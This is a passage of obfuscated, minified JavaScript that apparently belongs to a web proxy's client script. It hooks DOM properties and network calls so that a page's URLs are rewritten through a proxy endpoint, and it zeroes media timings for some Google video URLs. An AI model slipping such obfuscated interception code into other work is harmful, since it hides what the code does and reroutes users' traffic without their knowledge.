R2=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][p4(0x633)]+p4(0x107d),'kind':Z0['MN'][p4(0x69b)],'baseUrl':Z9['A'][p4(0xc0a)](Hx)[p4(0x5f0)][p4(0xc0a)][p4(0xea3)](Hx[p4(0xe41)]),'endpoint':Z1['A'][p4(0x633)]});return HB=HB[p4(0xca5)](R2)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}):p4(0xae7)[p4(0x20c)](MP,p4(0xe02))[p4(0x20c)](R2,p4(0xaea))[p4(0x20c)]((0x0,MX['x'])()['id'],p4(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);}}),Mg(Hx,s0(0x63d),s0(0x990),{'get':function(){const p5=s0;for(var HB=arguments[p5(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p5(0xc0a)](Hx)[p5(0xe71)][p5(0xc0a)][p5(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const p6=s0;if(!HB)return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,HB);for(var HS=arguments[p6(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,MD(Hl,HB,Z9['A'][p6(0xc0a)](Hx)[p6(0x5f0)][p6(0xc0a)][p6(0xea3)](Hx[p6(0xe41)])),...Hv);}}),Mg(Hx,s0(0x63d),s0(0x9a5),{'get':function(){const p7=s0;for(var HB=arguments[p7(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p7(0xc0a)](Hx)[p7(0x444)][p7(0xc0a)][p7(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p7(0xe16)]),R0;},'set':function(HB){const p8=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p8(0xefb)],'baseUrl':Z9['A'][p8(0xc0a)](Hx)[p8(0x5f0)][p8(0xc0a)][p8(0xea3)](Hx[p8(0xe41)]),'endpoint':Z1['A'][p8(0x633)]}));for(var HS=arguments[p8(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p8(0xc0a)](Hx)[p8(0x444)][p8(0x9a8)][p8(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x63d),s0(0xa47),{'get':function(){const p9=s0;for(var HB=arguments[p9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p9(0xc0a)](Hx)[p9(0x3de)][p9(0xc0a)][p9(0xce8)](this,...HS);return MY(R0);},'set':function(HB){const pZ=s0;for(var HS=arguments[pZ(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pZ(0x633)],'baseUrl':Z9['A'][pZ(0xc0a)](Hx)[pZ(0x5f0)][pZ(0xc0a)][pZ(0xea3)](Hx[pZ(0xe41)])}),Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv)):Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x889),s0(0xb5e),{'get':function(){const pM=s0;for(var HB=arguments[pM(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pM(0xc0a)](Hx)[pM(0xa0b)][pM(0xc0a)][pM(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pM(0xe16)]),R0;},'set':function(HB){const pH=s0,HS=Z9['A'][pH(0xc0a)](Hx)[pH(0x791)][pH(0xc0a)][pH(0xce8)](this),Hv=Z9['A'][pH(0xc0a)](Hx)[pH(0x804)][pH(0xc0a)][pH(0xce8)](this),R0=pH(0x619)===HS||pH(0xebf)===HS&&pH(0xcb6)===Hv?Z0['MN'][pH(0x241)]:pH(0xebf)===HS&&pH(0x262)===Hv?Z0['MN'][pH(0x69b)]:Z0['MN'][pH(0xefb)];HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':R0,'baseUrl':Z9['A'][pH(0xc0a)](Hx)[pH(0x5f0)][pH(0xc0a)][pH(0xea3)](Hx[pH(0xe41)]),'endpoint':Z1['A'][pH(0x633)]});for(var R1=arguments[pH(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];return Z9['A'][pH(0xc0a)](Hx)[pH(0xa0b)][pH(0x9a8)][pH(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),'as',{'set':function(HB){const pR=s0;var HS;const Hv=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0xb5e)),R0=null===(HS=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0x6e3)))||void 0x0===HS?void 0x0:HS[pR(0x1f9)]();for(var R1=arguments[pR(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];if(Hv){const R4=pR(0x619)===R0||pR(0xebf)===R0&&pR(0xcb6)===HB?Z0['MN'][pR(0x241)]:pR(0xebf)===R0&&pR(0x262)===HB?Z0['MN'][pR(0x69b)]:Z0['MN'][pR(0xefb)];Z9['A'][pR(0xc0a)](Hx)[pR(0xa0b)][pR(0x9a8)][pR(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R4,'baseUrl':Z9['A'][pR(0xc0a)](Hx)[pR(0x5f0)][pR(0xc0a)][pR(0xea3)](Hx[pR(0xe41)]),'endpoint':Z1['A'][pR(0x633)]}),...R2);}return Z9['A'][pR(0xc0a)](Hx)[pR(0x804)][pR(0x9a8)][pR(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),s0(0x6e3),{'set':function(HB){const pj=s0,HS=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,pj(0xb5e)),Hv=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,'as');for(var R0=arguments[pj(0xe28)],R1=new Array(R0>0x1?R0-0x1:0x0),R2=0x1;R2<R0;R2++)R1[R2-0x1]=arguments[R2];if(HS){const R3=pj(0x619)===HB||pj(0xebf)===HB&&pj(0xcb6)===Hv?Z0['MN'][pj(0x241)]:pj(0xebf)===HB&&pj(0x262)===Hv?Z0['MN'][pj(0x69b)]:Z0['MN'][pj(0xefb)];Z9['A'][pj(0xc0a)](Hx)[pj(0xa0b)][pj(0x9a8)][pj(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':R3,'baseUrl':Z9['A'][pj(0xc0a)](Hx)[pj(0x5f0)][pj(0xc0a)][pj(0xea3)](Hx[pj(0xe41)]),'endpoint':Z1['A'][pj(0x633)]}),...R1);}return Z9['A'][pj(0xc0a)](Hx)[pj(0x791)][pj(0x9a8)][pj(0xce8)](this,HB,...R1);}}),Mg(Hx,s0(0xbab),s0(0x990),{'get':function(){const pU=s0;for(var HB=arguments[pU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pU(0xc0a)](Hx)[pU(0x772)][pU(0xc0a)][pU(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const pr=s0;if(!HB)return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,HB);for(var HS=arguments[pr(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,MD(Hl,HB,Z9['A'][pr(0xc0a)](Hx)[pr(0x5f0)][pr(0xc0a)][pr(0xea3)](Hx[pr(0xe41)])),...Hv);}}),Mg(Hx,s0(0xbab),s0(0x9a5),{'get':function(){const pN=s0;for(var HB=arguments[pN(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pN(0xc0a)](Hx)[pN(0x52c)][pN(0xc0a)][pN(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pN(0xe16)]),R0;},'set':function(HB){const pW=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pW(0x69b)],'baseUrl':Z9['A'][pW(0xc0a)](Hx)[pW(0x5f0)][pW(0xc0a)][pW(0xea3)](Hx[pW(0xe41)]),'endpoint':Z1['A'][pW(0x633)]}));for(var HS=arguments[pW(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pW(0xc0a)](Hx)[pW(0x52c)][pW(0x9a8)][pW(0xea3)](this,[HB,...Hv]);}}),Mg(Hx,s0(0x7f2),s0(0xfca),{'get':function(){const pG=s0;for(var HB=arguments[pG(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pG(0xc0a)](Hx)[pG(0x1c3)][pG(0xc0a)][pG(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pG(0xe16)]),R0;},'set':function(HB){const pP=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pP(0xefb)],'baseUrl':Z9['A'][pP(0xc0a)](Hx)[pP(0x5f0)][pP(0xc0a)][pP(0xea3)](Hx[pP(0xe41)]),'endpoint':Z1['A'][pP(0x633)]}));for(var HS=arguments[pP(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pP(0xc0a)](Hx)[pP(0x1c3)][pP(0x9a8)][pP(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x7f2),s0(0x9a5),{'get':function(){const pX=s0;for(var HB,HS=arguments[pX(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pX(0xc0a)](Hx)[pX(0x687)])&&void 0x0!==HB&&HB[pX(0xc0a)]?Z9['A'][pX(0xc0a)](Hx)[pX(0x687)][pX(0xc0a)][pX(0xea3)](this,Hv):Z9['A'][pX(0xc0a)](Hx)[pX(0xaf2)][pX(0xce8)](this,pX(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pX(0xe16)]),R1;},'set':function(HB){const pD=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pD(0xefb)],'baseUrl':Z9['A'][pD(0xc0a)](Hx)[pD(0x5f0)][pD(0xc0a)][pD(0xea3)](Hx[pD(0xe41)]),'endpoint':Z1['A'][pD(0x633)]}));for(var Hv=arguments[pD(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][pD(0xc0a)](Hx)[pD(0x687)])&&void 0x0!==HS&&HS[pD(0x9a8)]?Z9['A'][pD(0xc0a)](Hx)[pD(0x687)][pD(0x9a8)][pD(0xea3)](this,[HB,...R0]):(Z9['A'][pD(0xc0a)](Hx)[pD(0xdda)][pD(0xce8)](this,pD(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x5c2),s0(0x9a5),{'get':function(){const pA=s0;for(var HB,HS=arguments[pA(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)])&&void 0x0!==HB&&HB[pA(0xc0a)]?Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)][pA(0xc0a)][pA(0xea3)](this,Hv):Z9['A'][pA(0xc0a)](Hx)[pA(0xaf2)][pA(0xce8)](this,pA(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pA(0xe16)]),R1;},'set':function(HB){const po=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][po(0xefb)],'baseUrl':Z9['A'][po(0xc0a)](Hx)[po(0x5f0)][po(0xc0a)][po(0xea3)](Hx[po(0xe41)]),'endpoint':Z1['A'][po(0x633)]}));for(var Hv=arguments[po(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][po(0xc0a)](Hx)[po(0xbb0)])&&void 0x0!==HS&&HS[po(0x9a8)]?Z9['A'][po(0xc0a)](Hx)[po(0xbb0)][po(0x9a8)][po(0xea3)](this,[HB,...R0]):(Z9['A'][po(0xc0a)](Hx)[po(0xdda)][po(0xce8)](this,po(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x22c),s0(0x9a5),{'get':function(){const pb=s0;for(var HB=arguments[pb(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)]?Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)][pb(0xc0a)][pb(0xea3)](this,HS):Z9['A'][pb(0xc0a)](Hx)[pb(0xaf2)][pb(0xce8)](this,pb(0x9a5));return R0&&(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pb(0xe16)]),R0;},'set':function(HB){const pu=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pu(0xefb)],'baseUrl':Z9['A'][pu(0xc0a)](Hx)[pu(0x5f0)][pu(0xc0a)][pu(0xea3)](Hx[pu(0xe41)]),'endpoint':Z1['A'][pu(0x633)]}));for(var HS=arguments[pu(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)]?Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)][pu(0x9a8)][pu(0xea3)](this,[HB,...Hv]):(Z9['A'][pu(0xc0a)](Hx)[pu(0xdda)][pu(0xce8)](this,pu(0x9a5),HB),HB);}}),Mg(Hx,s0(0x22c),s0(0xa47),{'get':function(){const pY=s0;for(var HB=arguments[pY(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)]?Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)][pY(0xc0a)][pY(0xea3)](this,HS):Z9['A'][pY(0xc0a)](Hx)[pY(0xaf2)][pY(0xce8)](this,pY(0xa47));return R0&&(R0=MY(R0)),R0;},'set':function(HB){const pk=s0;for(var HS=arguments[pk(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pk(0x633)],'baseUrl':Z9['A'][pk(0xc0a)](Hx)[pk(0x5f0)][pk(0xc0a)][pk(0xea3)](Hx[pk(0xe41)])}),Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)]?Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xea3)](this,[HB,...Hv]):(Z9['A'][pk(0xc0a)](Hx)[pk(0xdda)][pk(0xce8)](this,pk(0xa47),HB),HB)):Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0xc4c),s0(0x8bc),{'get':function(){const pV=s0;for(var HB=arguments[pV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x5ed)][pV(0xc0a)][pV(0xea3)](this,HS);if(pV(0x1d8)==typeof R0){const R1=Array[pV(0x332)](R0[pV(0x1012)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),R2=>R2[0x0]);for(const R2 of R1||[])(0x0,Z0['EW'])(R2)&&(R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x103d)][pV(0xce8)](R0,R2,(0x0,Z0['sH'])(R2)[pV(0xe16)]));}return R0;}},function(){const ps=s0;for(var HB=arguments[ps(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ps(0xc0a)](Hx)[ps(0x5ed)][ps(0xc0a)][ps(0xea3)](this,HS);return ps(0x1d8)==typeof R0&&Z0['ht'][ps(0xc06)](R1=>R0[ps(0xca5)]('/'[ps(0x20c)](R1,'/')));}),Mg(Hx,s0(0xc4c),s0(0xcc7),{'get':function(){const pT=s0;try{if(pT(0x9f5)===this[pT(0x8bc)])return pT(0xd99);const R0=Z9['A'][pT(0xc0a)](Hx)[pT(0x3d3)][pT(0xc0a)][pT(0xce8)](this);if((0x0,Z0['EW'])(R0[pT(0x2f7)][pT(0xb5e)])){const R1=(0x0,Z0['sH'])(R0[pT(0x2f7)][pT(0xb5e)])[pT(0xe16)];return new URL(R1)[pT(0xcc7)];}}catch(R2){}for(var HB=arguments[pT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][pT(0xc0a)](Hx)[pT(0xf6b)][pT(0xc0a)][pT(0xea3)](this,HS);}},function(){const pp=s0;if(pp(0x9f5)===this[pp(0x8bc)])return!0x0;try{const HB=Z9['A'][pp(0xc0a)](Hx)[pp(0x3d3)][pp(0xc0a)][pp(0xce8)](this);return(0x0,Z0['EW'])(HB[pp(0x2f7)][pp(0xb5e)]);}catch(HS){}return!0x1;}),Mx(Hx,s0(0x62f),s0(0xcd4),function(HB,HS){const pF=s0;return HB=(0x0,Z0['EW'])(HB)?HB:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pF(0xefb)],'baseUrl':Z9['A'][pF(0xc0a)](Hx)[pF(0x5f0)][pF(0xc0a)][pF(0xea3)](Hx[pF(0xe41)]),'endpoint':Z1['A'][pF(0x633)]}),Z9['A'][pF(0xc0a)](Hx)[pF(0x7c7)][pF(0xce8)](Hx,HB,{'method':pF(0xee5),'keepalive':!0x0,'body':HS,'mode':pF(0xc25)}),!0x0;},function(){const pf=s0;return arguments[pf(0xe28)]>0x0;}),Mx(Hx,s0(0x24a),s0(0x2c1),function(HB){const pE=s0,HS=((()=>{const pL=a2M;if(!(HB instanceof Hx[pL(0xab8)]))return'';const Hv=Z9['A'][pL(0xc0a)](Hx)[pL(0x1035)][pL(0xc0a)][pL(0xce8)](HB);return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;})());if(this instanceof Hx[pE(0xab8)]&&pE(0xcb6)===this[pE(0xf7f)][pE(0x1f9)]()&&HB instanceof Hx[pE(0x5cd)]){const Hv=Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0xc0a)][pE(0xce8)](HB);Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0x9a8)][pE(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hv}));}return HS&&MG(Hx,HS),HB instanceof Hx[pE(0x8aa)]&&HB[pE(0x48a)](pE(0x5a9))&&MG(Hx,HB[pE(0x5a9)]),Z9['A'][pE(0xc0a)](Hx)[pE(0x45b)][pE(0xce8)](this,HB);}),Mx(Hx,s0(0x24a),s0(0xd84),function(HB){const pt=s0;for(var HS=arguments[pt(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(this instanceof Hx[pt(0xab8)]&&pt(0xcb6)===this[pt(0xf7f)][pt(0x1f9)]()&&HB instanceof Hx[pt(0x5cd)]){const R1=Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0xc0a)][pt(0xce8)](HB);return Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0x9a8)][pt(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':R1})),Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}return Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}),Mg(Hx,s0(0x24a),s0(0x389),{'get':function(){const pq=s0;for(var HB=arguments[pq(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pq(0xc0a)](Hx)[pq(0x99e)][pq(0xc0a)][pq(0xce8)](this,...HS);return this instanceof Hx[pq(0xab8)]&&pq(0xcb6)===this[pq(0xf7f)][pq(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(){const pJ=s0;let HB=arguments[pJ(0xe28)]<=0x0?void 0x0:arguments[0x0];return this instanceof Hx[pJ(0xab8)]&&pJ(0xcb6)===this[pJ(0xf7f)][pJ(0x1f9)]()&&(HB=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB})),Z9['A'][pJ(0xc0a)](Hx)[pJ(0x99e)][pJ(0x9a8)][pJ(0xce8)](this,HB);}}),Mg(Hx,s0(0x24a),s0(0x4b2),{'get':function(){const pa=s0;for(var HB=arguments[pa(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pa(0xc0a)](Hx)[pa(0x5f0)][pa(0xc0a)][pa(0xea3)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pa(0xe16)]:R0;}}),Mg(Hx,s0(0x593),s0(0x5a9),{'get':function(){const pO=s0;for(var HB=arguments[pO(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pO(0xc0a)](Hx)[pO(0xb3f)][pO(0xc0a)][pO(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pO(0xe16)]),R0;}});const Hm=[s0(0xa5d),s0(0x9c6),s0(0x310),s0(0x20d),s0(0x273),s0(0xd2c),s0(0x75c),s0(0xe37),s0(0xe74),s0(0xf6a),s0(0x1f4),s0(0x78c),s0(0xd58),s0(0xf2b)][s0(0x729)](HB=>'.'+HB+'/');Mg(Hx,s0(0xf9d),s0(0xf59),{'get':function(){const pe=s0;for(var HB=arguments[pe(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pe(0xc0a)](Hx)[pe(0x988)][pe(0xc0a)][pe(0xce8)](this,...HS),R1=Z9['A'][pe(0xc0a)](Hx)[pe(0xb3f)][pe(0xc0a)][pe(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pe(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pe(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pe(0x541)](R1)||Hm[pe(0xc06)](R2=>R1[pe(0xca5)](R2))||R1[pe(0x5cb)](pe(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mg(Hx,s0(0xf9d),s0(0x96d),{'get':function(){const pc=s0;for(var HB=arguments[pc(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pc(0xc0a)](Hx)[pc(0x1039)][pc(0xc0a)][pc(0xce8)](this,...HS),R1=Z9['A'][pc(0xc0a)](Hx)[pc(0xb3f)][pc(0xc0a)][pc(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pc(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pc(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pc(0x541)](R1)||Hm[pc(0xc06)](R2=>R1[pc(0xca5)](R2))||R1[pc(0x5cb)](pc(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mx(Hx,s0(0xb7e),s0(0x81f),function(HB){const ph=s0,HS=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB});return Z9['A'][ph(0xc0a)](Hx)[ph(0xbe7)][ph(0xce8)](this,HS);});const HQ=[s0(0x94b),s0(0x2a3),s0(0x4d0),s0(0x64c)];Mx(Hx,s0(0x56f),s0(0x541),function(HB){const pK=s0;return!!ML(HB,new URL(Z1['A'][pK(0x633)])[pK(0xc95)])||Z9['A'][pK(0xc0a)](Hx)[pK(0xcbf)][pK(0xce8)](this,HB);},function(HB){const pz=s0;return pz(0x58c)!==this[pz(0xeef)]&&pz(0x1073)!==this[pz(0xeef)]&&!!HQ[pz(0xc06)](HS=>ML(this[pz(0xeef)],HS));}),Mx(Hx,s0(0x56f),s0(0xa90),function(HB){const pl=s0,HS=(0x0,Z0['sH'])(HB)[pl(0xe16)];return Z9['A'][pl(0xc0a)](Hx)[pl(0x64e)][pl(0xce8)](this,HS);},function(HB,HS){const px=s0;return!0x0!==(null==HS?void 0x0:HS[px(0xafe)])&&!(px(0x1d8)!=typeof HB||!HB[px(0xa95)](px(0x6f1))&&!HB[px(0xa95)](px(0x9d8))||!(0x0,Z0['EW'])(HB));}),Mg(Hx,s0(0xb2d),s0(0x91f),{'get':function(){const pg=s0;for(var HB=arguments[pg(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pg(0xc0a)](Hx)[pg(0x1002)][pg(0xc0a)][pg(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pg(0xe16)]:R0;}}),Mx(Hx,s0(0xe91),s0(0x6a1),function(HB,HS){const py=s0,Hv=HB[py(0xe9e)](),R0=((()=>{const pI=py;if(Hv[pI(0xa95)](pI(0x6f1))||Hv[pI(0xa95)](pI(0x9d8)))return(0x0,Z0['EW'])(Hv)?Hv:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'endpoint':Z1['A'][pI(0x633)]});{const R1=Z9['A'][pI(0xc0a)](Hx)[pI(0x5f0)][pI(0xc0a)][pI(0xea3)](Hx[pI(0xe41)]);return(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][pI(0x633)]});}})());return Z9['A'][py(0xc0a)](Hx)[py(0xf1d)][py(0xce8)](this,R0,HS);}),Mx(Hx,s0(0x5c0),s0(0x966),function(HB,HS){const pm=s0;try{const Hv=new Hx[(pm(0x481))](Z1['A'][pm(0x633)])[pm(0xc95)];if(pm(0x81a)===HB[pm(0xe9e)]()&&'\x0a'===HS&&this[pm(0xe5f)](Hv)&&(0x0,Z0['EW'])(Hx[pm(0x2f7)][pm(0xb5e)])){const R0=new Hx[(pm(0x481))]((0x0,Z0['sH'])(Hx[pm(0x2f7)][pm(0xb5e)])[pm(0xe16)]);if((pm(0xdea)===R0[pm(0xc95)]||pm(0xaa6)===R0[pm(0xc95)])&&R0[pm(0xf4c)][pm(0xa95)](pm(0xdcd))&&R0[pm(0xf4c)][pm(0xe5f)](pm(0xfb6))){const R1=Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R1,Hv,R0[pm(0xc95)]);}}}catch(R2){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}try{if((0x0,Z0['EW'])(this)){const R3=(0x0,Z0['sH'])(this)[pm(0xe16)];return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R3,HB,HS);}return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}catch(R4){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}},function(HB,HS){const pQ=s0;try{if(pQ(0x1d8)==typeof 